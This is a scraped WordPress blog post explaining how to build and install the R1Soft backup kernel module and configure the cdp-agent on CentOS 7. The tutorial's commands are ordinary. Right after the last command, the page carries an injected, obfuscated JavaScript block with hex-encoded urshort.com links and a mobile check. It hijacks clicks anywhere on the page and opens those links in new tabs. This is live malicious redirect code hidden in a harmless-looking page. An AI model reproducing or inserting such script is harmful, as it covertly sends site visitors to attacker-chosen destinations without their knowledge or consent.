<p>The installed R1Soft Server Backup Device Driver is a loadable Linux kernel module. As a side note, loadable modules must be enabled as a kernel feature to be able to use the Server Backup Device Driver, however this is standard on all popular Linux distributions such as CentOS 7. To compile the module from source, you can use the kernel headers with the serverbackup-setup command to obtain all the information needed to compile modules from your kernel. To do this, your CentOS 7 server must have internet connectivity to the R1Soft host at krnlbld.r1soft.com, TCP port (HTTPS) 443. You can easily and quickly test your connection to make sure it is working with this command:</p>
<pre class="lang:default decode:true ">serverbackup-setup --test-connection</pre>
<p>If you see the message “Connected successfully to krnlbld.r1soft.com,” then you can proceed. If not, verify your internet settings. Next, install the kernel-devel package if you do not have it. This package allows you to compile a module, which is also known as a kernel driver. Enter y for “yes” at the prompt.</p>
<pre class="lang:default decode:true ">yum install kernel-devel</pre>
<p>Next, run the following command using serverbackup-setup to build the kernel module for R1Soft:</p>
<pre class="lang:default decode:true ">serverbackup-setup --get-module</pre>
<p>The output should contain text such as the following if all went correctly:</p>
<pre class="lang:default decode:true  "># serverbackup-setup --get-module
Building header archive ...
Session ID: 662634248
Waiting to upload...
Uploading file...
Waiting in build queue...
Building...
Built.
Downloading module...</pre>
<p>For reasons of security, the R1Soft Backup Agent is configured to only accept connections from known Backup Managers. You can authorize a Backup Manager to the Backup Agent by adding the BackUp Manager public key to the configuration of the Agent. To download the key using the serverbackup-setup tool, replace the text “Manager_URL” with the information of your manager:</p>
<pre class="lang:default decode:true ">serverbackup-setup --get-key Manager_URL</pre>
<p>For example, you may write something like this if you want to add a Backup Manager with the IP address 192.168.1.100 to the list of Backup Managers known to the Backup Agent:</p>
<pre class="lang:default decode:true ">serverbackup-setup --get-key http://192.168.1.100</pre>
<p>You can then check that the key has been added correctly using the command:</p>
<pre class="lang:default decode:true ">serverbackup-setup --list-keys</pre>
<p>Make sure that the key is in the list output from above. Next, to restart the newly installed driver, use the command suggested during the compilation process:</p>
<pre class="lang:default decode:true ">/etc/init.d/cdp-agent restart</pre>
<p>Finally, for the sake of convenience, enable the backup service to start on boot:</p>
<pre class="lang:default decode:true">systemctl enable cdp-agent</pre>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x47\x64\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x78\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x57\x46\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x46\x61\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x44\x76\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x79\x54\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x7a\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x61\x7a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x6f\x74\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x64\x57\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
          <div class="clear"></div>
                  </div>
        <div class="postmetadata"> Posted in
          <a href="https://korniychuk.org.ua/category/instruction/" rel="category tag">Instruction</a> &raquo; <a href="https://korniychuk.org.ua/category/linux/" rel="category tag">Linux</a>          <br />Tags: <a href="https://korniychuk.org.ua/tag/cdp-agent/" rel="tag">cdp-agent</a>, <a href="https://korniychuk.org.ua/tag/centos-7/" rel="tag">Centos 7</a>, <a href="https://korniychuk.org.ua/tag/r1soft/" rel="tag">R1Soft</a>, <a href="https://korniychuk.org.ua/tag/systemctl/" rel="tag">systemctl</a>, <a href="https://korniychuk.org.ua/tag/yum/" rel="tag">yum</a>        </div>
      </div>
                              <!-- If comments are open, but there are no comments. -->
                  		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://korniychuk.org.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3714' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a191935b90" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>                </div>
    <div id="sidebar">
      <ul>
        <li>
          <h3>Search</h3>
                    <form action="https://korniychuk.org.ua" id="searchform" method="get">
            <div>
              <input type="text" name="s" id="s" value="Search..." onblur="if(this.value.length == 0) this.value='Search...';" onclick="if(this.value == 'Search...') this.value='';" />
              <input type="submit" value="Search" id="searchsubmit" />
            </div>
          </form>        </li>
        <li><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-134"><a href="https://korniychuk.org.ua/category/android/">Android</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://korniychuk.org.ua/category/developer/">Developing</a> (4)
</li>
	<li class="cat-item cat-item-6"><a href="https://korniychuk.org.ua/category/instruction/">Instruction</a> (80)
</li>
	<li class="cat-item cat-item-62"><a href="https://korniychuk.org.ua/category/linux/">Linux</a> (42)
</li>
	<li class="cat-item cat-item-104"><a href="https://korniychuk.org.ua/category/mac-os-x/">Mac OS X</a> (14)
</li>
	<li class="cat-item cat-item-173"><a href="https://korniychuk.org.ua/category/networking/">Networking</a> (4)
</li>
	<li class="cat-item cat-item-73"><a href="https://korniychuk.org.ua/category/news/">News</a> (10)
</li>
	<li class="cat-item cat-item-181"><a href="https://korniychuk.org.ua/category/security/">security</a> (1)
</li>
			</ul>

			</li><li><h3>Ссылки</h3>			<div class="textwidget"><a href="https://piratecash.net/">PirateCash - PoS cryptocurrency</a><br><br>
<a href="http://speedtest.org.ua">Украинский SpeedTest</a><br><br>
<a href="http://2ip.speedtest.org.ua">Узнать свой IP адрес</a><br><br>
<a href="http://victoriya.korniychuk.org.ua">Виктория Корнийчук<br><br>
акушер-гинеколог – Алчевский центр матери и ребенка</a></div>
		</li>      </ul>
    </div>
    <div class="clear"></div>
  </div>
  <!-- End Inner Wrap -->

    <div id="dashboard">
    <div class="dash">
      <ul>
                <li>
          <h3>Recent Posts</h3>
          <ul class="nopictlist">
                        <li><a href="https://korniychuk.org.ua/instruction/speed-up-time-machine-by-removing-low-process-priority-throttling/" rel="bookmark">
              Speed Up Time Machine by Removing Low Process Priority Throttling              </a><br />
              <p class="meta"><em>on</em>
                August 21st, 2018              </p>
            </li>
                        <li><a href="https://korniychuk.org.ua/instruction/fortigate-option-to-bypass-hardware-comparison-for-ha/" rel="bookmark">
              Fortigate option to bypass hardware comparison for HA              </a><br />
              <p class="meta"><em>on</em>
                August 15th, 2018              </p>
            </li>
                        <li><a href="https://korniychuk.org.ua/mac-os-x/how-to-uninstall-cisco-anyconnect-modules/" rel="bookmark">
              How to uninstall Cisco Anyconnect modules              </a><br />
              <p class="meta"><em>on</em>
                May 10th, 2018              </p>
            </li>
                        <li><a href="https://korniychuk.org.ua/instruction/kinit-password-incorrect-while-getting-initial-credentials-solved/" rel="bookmark">
              kinit: Password incorrect while getting initial credentials [SOLVED]              </a><br />
              <p class="meta"><em>on</em>
                August 3rd, 2017              </p>
            </li>
                        <li><a href="https://korniychuk.org.ua/instruction/add-a-commercially-signed-ssl-certificate-to-freeipa-after-installation/" rel="bookmark">
              Add a commercially signed SSL certificate to FreeIPA after installation              </a><br />
              <p class="meta"><em>on</em>
                June 6th, 2017              </p>
            </li>
                      </ul>
        </li>
              </ul>
    </div>
    <div class="dash">
      <ul>
                                  </ul>
    </div>
    <div class="dashr">
      <ul>
                <li>
          <h3>Post Tags</h3>
          <ul>
            <a href="https://korniychuk.org.ua/tag/5-0-1/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 8pt;" aria-label="5.0.1 (1 item)">5.0.1</a>
<a href="https://korniychuk.org.ua/tag/alert/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 14.3pt;" aria-label="alert (2 items)">alert</a>
<a href="https://korniychuk.org.ua/tag/centos-7/" class="tag-cloud-link tag-link-137 tag-link-position-3" style="font-size: 14.3pt;" aria-label="Centos 7 (2 items)">Centos 7</a>
<a href="https://korniychuk.org.ua/tag/cocoa/" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 14.3pt;" aria-label="cocoa (2 items)">cocoa</a>
<a href="https://korniychuk.org.ua/tag/expat/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 8pt;" aria-label="expat (1 item)">expat</a>
<a href="https://korniychuk.org.ua/tag/fileopendialog/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 8pt;" aria-label="FileOpenDialog (1 item)">FileOpenDialog</a>
<a href="https://korniychuk.org.ua/tag/firewall-cmd/" class="tag-cloud-link tag-link-135 tag-link-position-7" style="font-size: 14.3pt;" aria-label="firewall-cmd (2 items)">firewall-cmd</a>
<a href="https://korniychuk.org.ua/tag/firewalld/" class="tag-cloud-link tag-link-138 tag-link-position-8" style="font-size: 14.3pt;" aria-label="firewalld (2 items)">firewalld</a>
<a href="https://korniychuk.org.ua/tag/freeipa/" class="tag-cloud-link tag-link-151 tag-link-position-9" style="font-size: 22pt;" aria-label="FreeIPA (4 items)">FreeIPA</a>
<a href="https://korniychuk.org.ua/tag/gcc/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 8pt;" aria-label="gcc (1 item)">gcc</a>
<a href="https://korniychuk.org.ua/tag/gettext/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 8pt;" aria-label="gettext (1 item)">gettext</a>
<a href="https://korniychuk.org.ua/tag/glib2/" class="tag-cloud-link tag-link-37 tag-link-position-12" style="font-size: 8pt;" aria-label="glib2 (1 item)">glib2</a>
<a href="https://korniychuk.org.ua/tag/gnustep/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 8pt;" aria-label="gnustep (1 item)">gnustep</a>
<a href="https://korniychuk.org.ua/tag/gperf/" class="tag-cloud-link tag-link-41 tag-link-position-14" style="font-size: 8pt;" aria-label="gperf (1 item)">gperf</a>
<a href="https://korniychuk.org.ua/tag/hello-world/" class="tag-cloud-link tag-link-61 tag-link-position-15" style="font-size: 18.5pt;" aria-label="Hello world (3 items)">Hello world</a>
<a href="https://korniychuk.org.ua/tag/ios/" class="tag-cloud-link tag-link-70 tag-link-position-16" style="font-size: 8pt;" aria-label="iOS (1 item)">iOS</a>
<a href="https://korniychuk.org.ua/tag/ipad/" class="tag-cloud-link tag-link-72 tag-link-position-17" style="font-size: 8pt;" aria-label="ipad (1 item)">ipad</a>
<a href="https://korniychuk.org.ua/tag/iphone/" class="tag-cloud-link tag-link-71 tag-link-position-18" style="font-size: 8pt;" aria-label="iphone (1 item)">iphone</a>
<a href="https://korniychuk.org.ua/tag/iphone-3gs/" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8pt;" aria-label="iPhone 3GS (1 item)">iPhone 3GS</a>
<a href="https://korniychuk.org.ua/tag/iptables/" class="tag-cloud-link tag-link-136 tag-link-position-20" style="font-size: 14.3pt;" aria-label="iptables (2 items)">iptables</a>
<a href="https://korniychuk.org.ua/tag/jailbreak/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="jailbreak (1 item)">jailbreak</a>
<a href="https://korniychuk.org.ua/tag/libffi/" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 8pt;" aria-label="libffi (1 item)">libffi</a>
<a href="https://korniychuk.org.ua/tag/libiconv/" class="tag-cloud-link tag-link-40 tag-link-position-23" style="font-size: 8pt;" aria-label="libiconv (1 item)">libiconv</a>
<a href="https://korniychuk.org.ua/tag/linux-2/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 22pt;" aria-label="linux (4 items)">linux</a>
<a href="https://korniychuk.org.ua/tag/locale/" class="tag-cloud-link tag-link-82 tag-link-position-25" style="font-size: 14.3pt;" aria-label="locale (2 items)">locale</a>
<a href="https://korniychuk.org.ua/tag/macports/" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 22pt;" aria-label="MacPorts (4 items)">MacPorts</a>
<a href="https://korniychuk.org.ua/tag/mc/" class="tag-cloud-link tag-link-36 tag-link-position-27" style="font-size: 22pt;" aria-label="mc (4 items)">mc</a>
<a href="https://korniychuk.org.ua/tag/messagebox/" class="tag-cloud-link tag-link-76 tag-link-position-28" style="font-size: 8pt;" aria-label="MessageBox (1 item)">MessageBox</a>
<a href="https://korniychuk.org.ua/tag/midnight-commander/" class="tag-cloud-link tag-link-55 tag-link-position-29" style="font-size: 14.3pt;" aria-label="Midnight Commander (2 items)">Midnight Commander</a>
<a href="https://korniychuk.org.ua/tag/mountain-lion/" class="tag-cloud-link tag-link-84 tag-link-position-30" style="font-size: 14.3pt;" aria-label="Mountain lion (2 items)">Mountain lion</a>
<a href="https://korniychuk.org.ua/tag/ncurses/" class="tag-cloud-link tag-link-42 tag-link-position-31" style="font-size: 8pt;" aria-label="ncurses (1 item)">ncurses</a>
<a href="https://korniychuk.org.ua/tag/ncursesw/" class="tag-cloud-link tag-link-43 tag-link-position-32" style="font-size: 8pt;" aria-label="ncursesw (1 item)">ncursesw</a>
<a href="https://korniychuk.org.ua/tag/nginx/" class="tag-cloud-link tag-link-161 tag-link-position-33" style="font-size: 14.3pt;" aria-label="nginx (2 items)">nginx</a>
<a href="https://korniychuk.org.ua/tag/objective-c/" class="tag-cloud-link tag-link-64 tag-link-position-34" style="font-size: 8pt;" aria-label="Objective-C (1 item)">Objective-C</a>
<a href="https://korniychuk.org.ua/tag/openvpn/" class="tag-cloud-link tag-link-139 tag-link-position-35" style="font-size: 14.3pt;" aria-label="openvpn (2 items)">openvpn</a>
<a href="https://korniychuk.org.ua/tag/os-x/" class="tag-cloud-link tag-link-81 tag-link-position-36" style="font-size: 18.5pt;" aria-label="os x (3 items)">os x</a>
<a href="https://korniychuk.org.ua/tag/page-dn/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 8pt;" aria-label="Page Dn (1 item)">Page Dn</a>
<a href="https://korniychuk.org.ua/tag/page-up/" class="tag-cloud-link tag-link-57 tag-link-position-38" style="font-size: 8pt;" aria-label="Page Up (1 item)">Page Up</a>
<a href="https://korniychuk.org.ua/tag/perl5/" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 8pt;" aria-label="perl5 (1 item)">perl5</a>
<a href="https://korniychuk.org.ua/tag/port/" class="tag-cloud-link tag-link-80 tag-link-position-40" style="font-size: 14.3pt;" aria-label="port (2 items)">port</a>
<a href="https://korniychuk.org.ua/tag/ssh/" class="tag-cloud-link tag-link-78 tag-link-position-41" style="font-size: 14.3pt;" aria-label="ssh (2 items)">ssh</a>
<a href="https://korniychuk.org.ua/tag/terminal/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 14.3pt;" aria-label="terminal (2 items)">terminal</a>
<a href="https://korniychuk.org.ua/tag/tor/" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 14.3pt;" aria-label="tor (2 items)">tor</a>
<a href="https://korniychuk.org.ua/tag/vpn/" class="tag-cloud-link tag-link-140 tag-link-position-44" style="font-size: 14.3pt;" aria-label="vpn (2 items)">vpn</a>
<a href="https://korniychuk.org.ua/tag/xcode/" class="tag-cloud-link tag-link-60 tag-link-position-45" style="font-size: 18.5pt;" aria-label="xcode (3 items)">xcode</a>          </ul>
        </li>
              </ul>
    </div>
    <div class="clear"></div>
  </div>  <div id="footer">
    <div class="alignleft">Copyright &copy; 2026 <a href="https://korniychuk.org.ua/">
      MacDeveloper      </a></div>
    <div class="alignright"><a href="http://wordpress.org/" title="Free Blogging Software">WordPress</a> we Love and Firefox 4 is the best browser - <span class="themes">Using <a href="http://www.bilthemes.com/6/perdana" title="Perdana">Perdana</a> by aaNDamar</span></div>
    <div class="clear"></div>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/perdana\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
